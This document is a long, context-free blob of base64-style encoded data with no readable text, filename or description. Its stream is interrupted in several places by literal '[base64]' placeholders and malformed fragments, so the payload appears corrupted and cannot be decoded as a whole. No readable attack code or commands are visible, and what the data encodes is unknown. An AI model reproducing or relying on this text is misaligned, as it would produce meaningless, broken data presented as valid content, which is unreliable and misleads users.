3+MCQtscX4kf0yYFQPbfoCAKWHM6VlugW/ugF6s6fkyx4m0IGutrLiAKGIs+yLiYAuC2AUCyQKDceIAOmnvKNiEXQBoa6uYW8LgUnmH2coGP3WEbZCB1mMUAXMAFsjuRZ/[base64]/7Er18WRAAmwNFjtga0O9IlfdIpvdIxYQ/GoZ4i+dOB2gxMPeqlfuqpvtS5wHxV3eXkCaPO4dVh3UbSkiqFQtRS+R+g/R+QISw7HJYNowHCfsPHntUEOLzSfpQJfFmfStmPvdbgOm2vGmqXEuyStb5QTUTZHgdSuEJEyMQn4g1F8MB67dztrt0NG95luDBF4wV2vK0MbwwSIcjzPfRPQYv/vQw0t5UIXmzmg8oXwPHeA4H0GYwzpWOLkLYTYXUhu6DFfDUbCMxHn3Vbl7HqQAyGKTkCIAM2HppSJW1Gfj4uYFKOg7jzgzs8ms9fvhwOzhxIK/akAaXLQXoVPTAYgP4DGj27h94N7qDojf7ok94ZmD48w7fq5X/+74ALKtmSV3092TOTXV1fvr5GAAIBjoGG/hk0GG3gwYNp/[base64]/[base64]/lMnDlnRNJAPPkRlyEDRLJQTDmwWdeg/WuJwU/[base64]/[base64]/JFfoOHgRm1g648nrYGK6PERtsYtjbrruSQZOvMMMM09wpZcCAXXYBLCDBaKJRe9rxCqimQAzhFidJIDIETIcYuR2SiHe2w/ucd8bx1tspksXrHRvYB1LdA1CEl0IYvG3yyiZ01CFD8tQeAIACMKw3scUZfKGJjUVCE5owmDCgkQ1hZKM/IxOZfnIBAgJkrUFaEcAGRkCCmGlwZhnaEBk6VP60EZVoDtRghpCY5iMZ3axoOLsRC2lkhjPE6EVMc1qRjiSOJEntH1Sz2gR/[base64]/M3sYGJSxLEUYQYAkadOv7w0pe/fAVwghMv6EFmX8OEzCHYNS70hQFg60lBFI6TiFv0BhbYTEEMKPYsxCrgARkYwnY2IU4CFtBguTAFNPTawJGVbJ4bJYAIRiCCfMZsZhbyIBkQmrN/zmEcT/tZQV0kIzcodLtGc+gMaQikiRKpokmax0GcQQUJbnS9UcLbNMaI03+EpGzy5alBpuEnH4jJUUdxL3x7IqmRhCSO+PXTfmuqla1FZSCWaopQzLQRlwDqIggYwEyeItQxIo5xjFMjHqfaqQacBategRwFsOABUjXgAx/4HFb6Mpa2fKAup+IcBHrQAdWx7geuE90LxjDXyChQrwtkJzvLIYkLKP7ACDKwcAuQwMrCHs9hpjkPLQNhy2alwF91KEO/skfZMHNWzJeBhS+/swl5zYsNUGgYAFhDB1OwQRKbyB4stAADYaVANQ6bGG0tFgZz6ha35qwPNMhBjnY2sBzE1ahxkatcme2zZhuqEc5G5AVbnKO6xUBh0M6QM+4mlEfe/a6LajikG+IwSQeZhy2owN5YPwlvd9oI1xaV4YOE5L0cXhQODEfrMd56wwDmNeN8bQGbXiTXQDmqVDZyp5NQxQBCvMgWAWxfDjMFpV4EcYkbUFUMEDKrkeMKWMqi4gQgUi0n/lwH1r2DFiPSLYEpTFvHQAQIeKAMcxUfAvVT5LyiLP4KAQCXyiKAhMFO2WFUNt4DZCAux4zLCKbljb/61R3vkfk3weTsZDr7neA0VhJ1YMP+AHCA2sg5tY+BhSJSkGdgnfIApGFPBi4WhlIcbLeEro+AEh3cd5pDBurdKAcyGGkOUvqD/vSDF6jL6U4D7UWg1pnOoguJEH0ID2co9UOXJlEbjnfVO5zHI3Qg67Qr6GwVCSrbsm0QZJAp2kwp1K8HwPaVuP2MaByJ3HFAd57YPdl3u0gcFxJSuJ0kJJdCKQ4kSAAM84QqODC2tpnCX2+X+Cowxoogu6K5q1jhBGIp/YpnHJYC4AUsFIh3AwLTllP1wANWWB0RYIdIIvDGN/4HzM9dAT6MOmQABGXQAggC0II2FE/KsGw+tQLgvNBqpg4w9xf4vszJx/hSOJTx+GQs653sYcaWyYwCeUKjhZK/YrWniEIMZGMEMdSvYq995hDYcItcEHr/[base64]/[base64]/[base64]/xAM6eWOstYA/Ih4OjhGDQYSiqc3FwEWtP55ECEFgxuBmzKlm0wxbRf2FIG3U3dUhFPonM8pEXdkOGCUN4vXkAwmYEL4kVckOFI1klqlOVaVklkFnpAjE1WVAGUIOerGAKnHOWEhkwzQAxDwAmgRb6qzAsCyh1gglJGxO/eRDbtzlCQ3S0t5BBewAEcQLdPSfKBBlSAQLpMooTEgA6E1Lq+4G56ofWUmGWLpoR2qC7ozDAJXGdlADJWAGZehGYfAMKFRMboklLokLK4hfzEQA3UQA7zIBoH5i7lwC/nXW7cgDNJgMuyEmMkIC4zpaAxgAzcgaZHJIZSpM4SACxIogT6zmS3yIp2AgZCAgdzoBzwiNGM6puWYmv7nyJr/4A//[base64]/1g76cSzQoAuXQQmngKLFUQdQgD/[base64]/kK+TI+5IoZxoGj3iQG30EdUKBMiSAbbBAGMCBZORoGkpAL6tSr9ioMv0ikiNaviUkMB5KCBBACFf4ijTUzmSAiIjmDCXsQgQvLsNYFNA/[base64]/uSisn0WgfQufTyfu1SPe8KutXBA3QAu9Igxf/ZuiAju/2RmABYDrardvakuxaSIQvYu/5YtzPOgEPYyDScCVFlWqYQlcZNw7Ed67H+MA/jcILXy16RkmtV9BJSYQhcI49b0o/[base64]/SbS8UTSxVtECkTnEyGZNiF/kueoxzALMACYbi1BUDUVxGGWKvKLFYAYDvLFaABH5ArbIvLmtAbWEYJlqUInqQvmpGXsFC3nYEgjviI6kEtWtBYJlwGw6EZ2ScGdcBZ1fzBdWVk3cpAPCwMOgcy7AQNlFGuxhEIjxUFwAELdNAaHPwYh0CtppAu/[base64]/OA0BNIgQrN2qf2xhsbx7HNahStpLadNXhjjxsRX9HA2/4Dhm1zenda/[base64]/GGNk1PuM1jmiYndnJmNlHcOUbJQAz8MX8JAVScAXjrgaEYO7m7gXTlSRLXrzG+8YhGIJRLuUQTXbpOA/r6ENYTk/faxAWcWs27XcA2Z0nO/CGw+//4P7vWQLwWSLwQ0XwDp9sCqacTFQQXjKR+mWcF0+RgjoABnmQkwx3F2GEISGpe87n+xvAn8oAKQnAfq7ehV5IXltIYwuGrdy1LekBpPoDMnAEY/CTlT5X0ncZluEumCE9I8wZ2aRNfPsZZa0AA7CXEEccr56inK7WE64vHCoZP5zPGF5k2lBX2QAL6ySIvx5Kkq3ptmQcpggLwmJnx+IdYz+t5hTPlS3t1F7tRnrtAJjZy9jZuctcZCAFNaACW5EAFeADUhCxwXAO86BDZwzRUv7Gkz/5807v6LgQdox2+k5P7EsnGUlFG1GFhTISdje+heP5YwP6XSP6052+A3/6Uv61NWmA3fXlE6QAnVNYhEwxEblfkeplVMUZVTu4VJaaDkpF/[base64]/f/PmyZMnzqxZZmnVFmPbVtZbuHHlxm3LVu1dZv5nxZGV96/vuUxUjDYlXNjwYcQEcCz2Adbxv8XRHv8jtXjaZLCucOjAbGgxDleTPS9GUOBz48mRJ1fGcRmzZs6iP4d+PBqHBQIWPlvG7DjabnidSfX+lw715DSfLSQ18RkZcR2fgxOnTv33YhMGDBTgrtX7d/DguRtgAASDdu7ps6bnzoAFA/[base64]/SmCwd1WpbbDrZREXuM8lMXcwAUBdT1TFScWjVsdFQNXVWx5IrFdfPEMhtNxx0nQyZUHvzgTbMojnuMV9x2PSoWE8lTrPFqtO2N2xxQEE+9QAVVzz8MGBhAfTYU7eA/1hIID52C2BBgwISeBeDDxJowL0EyoNghwKx+OGHHhTU5BAHIVTkxRcDCeRCRRyWIQUxZHhAgRJDBCBjE/4DwFiLiB2O0GEWJcGxxhp3xHFHXWAZhslsYr6pJnKO9IlIgygqhxw1ec5mGI5OWWQRlyWRxJRTJFEkETqioMPLMG/5gpVSjqGJoJizjpknn9rxWqigTlHA0zoJmCAJKaSYAatxExi0L7/40mtSZiK1+2669dqLrEuD8aICsgMXfCkDPjNksmnSSMNYX4lLjlewor018s/uMxxxxRnPtrfHMZN8VdIIaG636ro9fFQcnuvtN84/MwAp3RY7vTd4oottW9yN+wyFd7frblzg1+Muv/18Xzde4uWDdbsKgHj3Xffga0C/[base64]/mFEJFJuiWCJRhOR8cTHRDF0o8MBKZjVG9aAplm2Ig6yemMbBCCFjJPDDLJ0YAg85lGPe+TjHtMQnd0EKF0tBN54DGCu3h2PPYd0l/Luwx//2KsB+LoXCzzwgzEIjGDa294hEPag772II/4XcphHjFYHKKTgAQfAmPrWlzH3iXJCOGoZj1A2P/rVUhg5ydpFguS/ivikHNrIBTR8EjMDLiRI0NDFKTghCEEM4ySnQMmDTjFBOtAhF9KIRAZbUaYzfdBJOxMhUN7kjhIGsTCEzMoCJhACF4zgK3Ejy9zotqgbFuOeadHb3uQxDx76DQXqJGidKjAbK/pAdcoqoxXBAkgcDGsxZ6yOQqkTxeE4FKIsnKO2bOOax1SGjo7RDBhdhYM4DqBwjNmWIXzwUpjGVKYzpelLd9MD+AySnYAaT34mAC5Fsit56HkkffCTgAq8JwEYKJCBBrYDTvaACJ50UCBCWSOGhcyqif4QQwxWeYADcEysJjqC/HBJP1umzJYuC6DLsoaTX/5PmNkQiEOGuTWZBWkYzazEjVZiNAiZxEqHoEMphPGMP1RBg+C0SS/3d5ByjtAdujBhQZVCSANsIAQisIENXOACSxyqnvbcJw73OSm97fAf57DFHnRgWdgWJnZqxB1tezNRh0LmMwOYLUWpY1vM4Nahu2HhbBfquMXcDlo4MOlkSoqZNKZ0tlvMbXWh+BkVNNJ4Ow1PesjznnQpUjuIhNV9GqCv/pzXXh/4AL4KNLBNRtUKdGDQgxY2y1tCzKpaapoqvyrW9Y1NBhGy30bop1ZYtOwVboVGLgSIEZzETK7CLP4HNHxk14WgiSHM7EgiEHaIOjwowVk6hCSGkYtSREKx3zSTQgr4WMi6yWvmdMcwKhvbAQRPAO8UAWc761kX4MGfo6XhaY2Ml37ucB7j8IIX/DAHIaDgxjiG7WxH2ptpAPcx8FjMcbVVKxyYgLeswl2WfQsWLqfOoWA2AXd6qy1fZTE61PEMSEmqnBzv5srGsq62rrMYpmIgkb/jrla8mwAADfp42xlqAxx9n+ip9wNNfW/BoBpVItC3QVe9JYVeZLQthQEKD0jBAV6ZsY2NLQYW6nSneQSNtg4jZg0WhkEu4kGDTJjCdJX1XDcMpCDBIhBl6BJhS3IKaKBkExYUxv4tSsGKFXPQxRb5X09m/DWgDAMCVEYK8CbQYxv4+MefHUExhtxPcRzZyElWst8IgQk/+AHeV/jAnLhN0I5uqzLUBUuW2WjFP4s539raN3H8fWXiBJw7DiAidQCZ0cdkWbmrGmm3lkNFHDyrNn12aBpNkB8gMGDQhTb0It1TvKDeh7z6Ynl+PrAv9zY1vlHVnqbtC6NWjxIkkjiEl1Lwc1Sf+kMXKIOU8Du/lelCF7JumawvIg0f+e8itm7ThBEiDFlDOCE1kUYurPQ0lzhtEynZkZVuIYxc5OIWrcjgLaSNTF1HlsbavvdRxGWAzYr7x+N2ARdkMWREkVbdd2E3X/7E4ow5eGEO8ZY3JhzvByEUoO74/oydr1VFNP6qpXgmo+W5hXnoat6jn2nzFBv+edH/QzMaX+5IkbWY5ZDxzMhCOMevuxgHkAcI2g0XyYVXLu0ab5HaSZ69Wm4ufLGA0jRnvs053epPe9hLQ8gADC4gIux7rEQYM8Ioc44/WQdQF/[base64]/C3VykX8xg53xMeodKPdwkqdmGk3jGvftm9Sau0Hbg05isYNqiv54M+StCSnvuSFIABGACr7OOYAyC678MfhdAGWKi1I4EGm1i/[base64]/8cJe7fDTKND6mYoAKwEx8+YAfaKoeuDQ2bMMdwIL6ihCzesi/ksinoQMoGAIoyACwCgCwaiWMUQAxOKsdWbBdcklpcAivIYdD9Br005qDoLr0gzGt0QZpuIVDEAOLjIJEMAVnK4XofIVsmIZdmIZtgIdyeAYBLASgND+hHMpTTEAbQ0ZxWQBXDDe9i0AlcEqq5IIkSIIaqE/7vE+qIAP95AI36M9O+E8A7QQ3WIMrUAMDDUuxTNCy9AMVQMsTOqi9jNC2hMukmC0JvdBlrADj0w65xFAPFTMK8FARXUbfIT4NOAKRy0fHNCTdyynh8y5YcTkKKMgPOP7INYQqHL3R0LS0HZiqBiklnENNnvMSMGFNKEglUluli/GYD3kALUCrBBsGgjBEkZwxciAIc4CT4fwgZFrE9fsgQdwEirzDGKCDo9kENPW/YWiHbNgGcAAHeXAHafDOQjgGOzWTxmqT8txTykLPccEADmjKWJwKLnjKp7RP/UxU/azPA23URo23/kxQSY23xxOCKXNQTyEABKgATu1UT+VUYbHQZcxLt8SNpdBUC0hVVV3VVA1VtiTVtuyBLbzL7UAAWMUOCzCAW71V7HhLUx0AXh3RusSNfXSP4CM0kju0ewxD8XK08sCAE6hRmdNRal1DHtXRqUIYhQnSh1yaL/4BExD7ViiIAq/KgAwokSTNADqAUoGoCZEsSYaoGaFohy/l0i5Nv4ooCIQYBjGNAiiIgRQYgvy7SUm8BQhy021ohzeFB3igq2Oo0zsNJ2vb0xGasT41wRZiAM1qzx97Sqo0VJA1VEXtT5ItWZL1AzeYVGEUQT/QAXvD1LprgE8FVaPQ1E9l1VUVlk5pQJx1x/[base64]/WAMVKEGYDd7gTVrv6Cnj+wAOyZcNFT7izYoTagAKQADpnV7pnZZAoV7szV7t3V5hKd6sBbkUfdEWWhfteKRJe5fzoszz6lT3+oGxHVuFpNYeoC9QcsiH9DSegwIeoF80NRmPKIMOgc0DeAAYiAJyZYP9a9eCIAeGML83SYfORVzhPKbFtTVF1IZb2ISes7/6cwk6SATLhUQzuYVscAc3TYc3BYfOlYaHtRrSHQgDpP7YefWadMJY7hIA9+CAEOhY2JUK/KRdRSWD28VdIc7d3V0DH8AK4V1i4W1eQzsqe2GAHdCCWVU0FmpeP3VicTHe8pgAoz0eAlAk9X20gQQC5SXIzNTMaGUvAwGCz3xfOJZf/jUaSkCa++UILQkDHgiDBunfSlgEOOgCTlCEKKC+B3iADHjDRNBEH0GTmjlcsJHgucowXOtSWyMmSHxEDQbhScxkIskFg0BhFVbhdIAHcyiFOv2GbxhdGD6/GYvkc/qaGl5dxzwvDNgAHZ4B+Ixd2q3dIO5P3L1dIxbLNRACH3g5Jk7mZG5e47WXoe3HL77aLrQ7rYAtLS6kMdSOSf5jzBdVlzAWw/Tw2qU6gufRl/OaUWgFELFlgTVkrziG4ydgyE37njumEJCggxTgAQZB01NgoEAWhF3wME2IhD/4gi/[base64]/s9Jf1lA03QvwV6g0BuBFCQhLi+yVbYa03AyV3yzVeG6KCA4P55peCJ/iD+6boMRlM07eRiQiavGYZyYFgULmUIhod5yAbwVOVv4DqGVmnB/hpJOGqYjulDi+IfoGIVAmuwNpd7ZAGijm3ZJur+wADb1hfSTmrdbuKl/t5+YQEOETRajeqqnurBKe5CIr4z9I/w0mru4o5H0lr4MD4aVb6mIut2LmuzPmtqJc1MNBpFYOtuHVIe+AKEUQRBaIQ3WG+7VoQ0dbZWuEnDGiAZg+RIFukITtxbe79K7omM8DrGLgVJCOFdIkp36Ad3MFx4KGUVXvAG74e95mzPdmXJeuivKYp7k2quXioO2QGR88fe26ndHnFlZuar5kei/[base64]/bRQaslbhjkGAa/Q2DOnimRqj1WgeFU5i/hLaJ9Ls2wQYb/M7vfIU6aZDSNEEIrwOsm1yJyzUmxM1SdyjloNjOUgZpcP5gWJAe6cOS8A7a86GA6K85AkBXp6re8KSiYg9YXkRP9EVvdxs2caGKYuCuYq517hcvm0vH9GweZ+EWX3v/jnUhYwZggG3eTADRUVM39VMX8hd4gjec56MRb5VBmVevPx4YgllPb1tvBFXQBTMvJjb5H1//daEI9qAYdiIR3DRxxJVo+ZV4hVuQhp84+QcW9gVn8Gun7Ms2h2dQZeXsoJB3kz5/k2v7gXEPouKGUcsEAi34AUlnj6R1d6lHyi5Uek9vekmf9HzfeniHTJA7dHAO5zHul4JkKjMu69cmdYUHcu5+AbeHqgX57ohHmYmvkYhhGj3mgTqApo3neH4F+f6gJ8oKJ/nBjvY2p1dDhMkwd8S0O4mWXzAjEQqfKPkI/ombt/ZqF+k2n9Nv+Hn9iayhmPmVlgHj5jYt3nCCf+rhZnERn3rXt2bTdnQOh/SB1Hquv31Oh9GjKg/JNL4x/n1xtpcZxcwKOIE1NmMNYK971O6ybueFZ/ghfwIswMRVj3i2rnt7dpgu4YEMKAO+53hVaIRpKIdt4gl8DWzCL/nCR3zS9ZEfMUSog3kI8hEZC31gj+BtmHOGfdNqv/lSJgeAEPbtmzZp0rRpK2fOXLuG7dxBjOjQ3AoCFi0OyKhxI8eOHj1eDClyJEmLBU4aSJkgAYMdWoBgWJkg5ckCJf5vjvyocyfPnj5/Ag0qdOhOnEZNojQgkwGLlzFl0qx5dCrVqlaviqxZM6XSlR+OPJXZYCzZsjJlVkjLoAKGEx8+sOiBZcdbuCxY1M2r98OOvn7//n0h+MUTK3UOaUq0SZIkU6ZOQYYFCzJlU4zrsBmSoYwgQY0aAZsmaJq5g+TKoV640OHDiK5fw45oDpqwXMKEDYOmDZpu2raHZWPYUKI51+mOu9vm7jg8eOCeN2/[base64]/6mcLCxtgsFR4WnaEl/dtWSU4VKZSCf89Jbb1AI/rlUUzAVWueh6gIccHkyfQAEA4ZWqiCFDDCAwV0YAtEDp55SbKrFpT6BBYmabNKqY5TFOpllgdgKhRaCqAIMKKOB46s7TfqoGrHSGhtbt8cs++WzTfaYXZCxUXlcQ/BgG52221YJ5rdhiltslA4NIwC6RAWcFbvnpQcgVATKa6/XX3uN735LpWdwv/FWnXaiAxvAQAssROpvwgyy5TALELMwMcV7f3qxxSNGkpjHKYYsmYswRgGIIMAA0wjLur4s7LBP1lx5t89grjPPPUdL85RBP0R00c6BE53pzZVD0NLhEv7LnUOwNDD1UGpf5OZKDAgqJ7xoFwi277+rKXZSZ+UO9+7/0p48fFdj0AIGSkmqIIMsYWD33UDcxbf2fftd6g50RFLiYiie8kqsw0wmySYwHvHG4o0L8pyu4JRzWswyO1R5zZhnziTMk//sNUE7TnEGSLrTNUcc8GiH0sDVNKexhhJTSVfypNeufYVFUmwCHgc7iB/hNUpfWgDL2XinvBNaJV8JYEELDoYwlIwFLdXLlF3ukrftcWgw3OseiJ7AhvAJ7kSPMZ9kdAGNYZxCfYcQw8lGA790TINGpJGczCinvyHhLHOa41zngBa05PQjaNkCx+iio8CXKcmBM3MNa/4CgUKBqbA/ZQsQwhDlwTvisSOIuhrWXkKn6KnNAAhwACELiQADjGRBb0yQedw2gbilhEIVmiENbYiXDX3gBJrEoV54aCqNic9j5TOfLoaBviSuTwycuZEqbASPKN6oHVTEn9OuKJFW8E8auXnWj9Y4rS9WS4xEIyMCFQgPc6SRadFio0O0sEiA8TFQR9CdgOpkxzxi8457jKZ/jCcgBUGzkOIcJyFtYpFBEhKRJ+TjBJwHPUneDlMzrEv29KLJe26Skzv05IhKZCJXkVIXuBEGKukghi7kahqtVEWWWvmrWfrSlq8hBytyucv/0bKW12LO0AyYpdIhsDloTKO4tP7DzIYc4ZnQbBR/mPKubyIvP9mcKQcVFUeX8quaXEtUIS1QBE5MAx7/+Ac8iBGLIhjSIoS0QCHNWcGxrdCbZ2HJWirQsOrxDZ/31Oc+ebiDH4pPiESEBXCGYZlNGHQRKItiIxjasra6435VzJ+QqDSkHUXiG/y7KMzmWssBuqM4oisdtj4a0uhkI5ms005rWNMOGahUXbbro9niZkL40DSzYDOQUxMUwtvNcapyQ5QBlrqIdPgjtapdbTtigQJCDhIF/ogFIRWFgM5abXhyfORZqlo3Su5Nq/jkpCe9JwYShdVVpiBrk8y6iUTQQQuVWNxb3borUAS2in6t6xdtJv6NQuj1GQbxH7Qy+ku7luNKWSLaGA+LOpIu9meOrUhk1zbZ/[base64]/5D2kTRPd4BBtgzzgFZ2NEOUOdI0MkJEbsDEDhuQztEHIs2nNgfryU1ASoV6g0DWJxcMfCKEXA7uFTAAWkB8jg/QE4a1uXH5Nyxo4+M5MEEAayCGx8skMQzYZSiVmzgTPyi+AZiQERlNzJHX7ssrS+LETnkygV4DXJmnvVSzQKk0kLcTEY4g9R02BJHlRIbrn/7kjVnOpAFcJADJ6Ah4QpfOMMb7vCHQzziEp84xStu8YtHnCiEBEIbOu7xj3v8tQgACSEB8YmTo/wTJWaxRzYO8pd3XOQZabQ4y4GOlRu6ByuHcRZeK04U1KMePl+2px0ABFEX+sUEcHAsgu70oP4P3QEoQMfTq77zkBjaAkEHhKIPafSjF3oX9VjEilmwYgv0IAuENLYDdrGLHjgA2Zk8ASF3cXNNowBDa3/Ls6HNhj8ErlaJaEy1ocGzXNBqiYroDBQb8YZfQZFGxGgHz/yq0QGqmzutAO83hPFujC5z3shRzmDvLR1i6jsd8kDdvwHOWMe2YxcLyE8BcIDx2+M+97rfPe8lPjupVz34TkcHUyE9c0IuQvhbJ6Qega/8qhOf5TQvpNg/MU4LZAEQlbB7PXZR27p3H+efqAc6Uo7ySrzWAgyo+92lno3nO734JCFkJYTvfQdk2gH1Dz46wI5bQvYAxAgg1e2CAAogU/4JkgMAQj18wmuhAMgRIMgxldk5QBuYHPd1HyFhgAP0QNDBXY5lyj0REtWBXSWcnNuhA9U53f313SeBjz9twnJ9Cc/[base64]/4iEKIiZIErFqIGcqAkosMiFhIQ0CGx9dgGFhIdwp0DtCI6cAM0lJgFtGCSveCqKIYMGl45ZMMrPBcd1MEnCEIOToPjTMO1qEJCUaP9bBd3dRcRsgLn3YYukRcA0RWRBFVhPQeViA4VlhG5ZeHMwB4lSM1V2F4ZAmRACqRAnqEDyKIackNCKuRC/iLLHZ8D1KIaRp3U4WEyHJpGlNZBLuRGJmRDCliiueEm9sAc0gMStUEPANkoFhIKnAI3wIIDcENJctxkQExMct0HABkKxCQqxqQiiBMegp04JZLU7aQkQiL+SZojbmL00VppWUDhQGXhMJWFtUFMJsMDfhwdKv7Cx6mdsBldMkwGHXZlBSoCx9VhD2ylA/QYU6FA3hEjClgAIGwlEESk1LUB2AlZMw7GExyXqgiOKdiGEmYDlEEXt4FC440GODoOMJQDuKSZRn0OYLkGRXFezvAV6MmbO3xZRJRDO9TjPDIHPeqb6VBePuoja5QBVoDhQLJma7omxg3FIDkiNyRDbdrmbcbkOzDfQ/bAO0jkih1kGexmRsimGt7mcSZDbu6mg1nAXRZSFqycLFrkON0WKa5kGmJiI9LDdPpidgIB2xFSVQKBb6biIOqmpXmiQdpiMRISCtiiTyIlSowTzIFcUMLWOCkCJRikIvAnJdAhJfAnfwIZsf6pZUMSUkxmgSyuIT2cp7IlQyJyg1r6pgV0pwM8KM6dgF4ORj/55eAVXpNAA5QdAh0EQmccpmgk5nPsSlttA5jI1TuKnl1NVDoORM4kyea86HBIizlsgzx+FGEJE5Zsy8uY5utNxBhYRQMg3GsyaZM6acLFpoW+Qy/ESZVaqRb0wjtY5MgJIlG+wztMpDhxw5fKHHFKKZVeqZVm6ZZmRE+9Q4RKnZYSUipMadLBGBDUJgukQjKoHQt86TscHSUkg3A6gAYQkhb0lAV86SGO6Z/+qX6qon4cqKNS6pu2AY4BQaNW6p8yVXkU2JxuaqXa56FOZKg6KoH24pcWkp++g/4F0GkvKOo7mB3dWaimckMvZIEWJMM7pAKdcoMifGmcMNUmaSiHlogkfGg2DEPikahnHGbjNAKVqeiKtqj/[base64]/[base64]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[base64]/[base64]/bMH3n3NssWWU8W0hj496wbfwEXvdJ0RC8gK0/[base64]/DjhGgBx4n8E9DmaCfvxSkB2wkbBzzyFeA5pGf/GRCmMNEEPaqJ80E3e9AwdgfMM/jPxEpxAgE9IUnqiFHFX5AjgyU0g7b0s62JP6wGu50p8nAKU5ympMdNklnSygCkQUqhIUdZIcvvGhGdiCNAAUwAJHQZgc52sGJNfRETQilEDEo8AM/[base64]/[base64]/7MM812VlOOW+R1r8dwFipTGa3drFIY5VjOYhm7HG5NxxzZmCwuc6m8XEBAswMZ7qBDqz3b0tZAmWCtf4JBW/MZuj3OgPRuDbSHR2TCFsr0jzOg2WlPe/oRiPZPqAktXN8i6ByPIE+pB13cHNmEEer9AUm++4NlJJcRTGREcpexgodMd7vBzq4MSgJrWdM6uSu49TpyjYFdr6PXZolCdinY3mVQ0AgnFhKReqxcX6CXoTIA9jry6AAZJFcGH0iuGKIgBiOcW7ktaTexhVRSB7Q32H3TGk/wvV0faq1oECFxpLrNa4WMscfLAKC2Awdvg7c4x+sg9rh9QW8H4BjHMv7MbkvGLWyk2aUDITcyqPhiSE0MxsmJgXIlFjErsoICGDH/nPCGpwrLoG4XsPDMl133umKlJhumQHMf1Lxm3aVysG7GTWIVS+c6I6exx2mHb5RX9aqXIl2BJgCrWX3M+TR6ELYwEKnnp2jPZprRg6htJtYH9kHMT5qr5expnVl3u7vds/9KNdeH6+oHVvADy1D4Bzxh8RJ/u4KJryAEZRT4wRfeLEAGtwzt4An2PmS95TaCLxghRZ5gQLo8ewjAw70MX9TkuX37QOVRLAZGXL5lDFbIs7Ur4RgVPLudr/eUHLAC6Y60aIUqsSd8IfgEW+TedrC4HXzBuMCtgBHFX/5G3izAAAbcWCGC9zXo7eBrG2Mc+w4wwuvLzVPzb5EuIVd/B0ael71k9ZBNdlUiDsGGQFSC5WOdss1jfqtYTsPmMIkYYkHn4grMwoxcfm4YhE4T+kA21uyvCuPodgdahEEXTCF4dKXKnO7pnmN0qM7qQlALtE4g+I7QumcezuEcNI1iVDDROGsPoMl8zKfTZhDTaLCzIM2a3K61pAnvOmtgrsEEQ8vvBqBjEAABDICkqKSChG/0FA8K6wsJlTChEs8JJ4IAGC8KR29PZATgToKhKCgK28gsEsAMEwAJCUVduG27liGlgo2mXGYgtHD3pihSkA8KLYAMZcT6rm+pIv5FqcDvD7dQRtZP/drP/UxFq1CO/uovEE4h/zbnkbSs/9BKOVTB5nqFy3buAEUjAbnjAktBEwqhClqh6GzjFm7h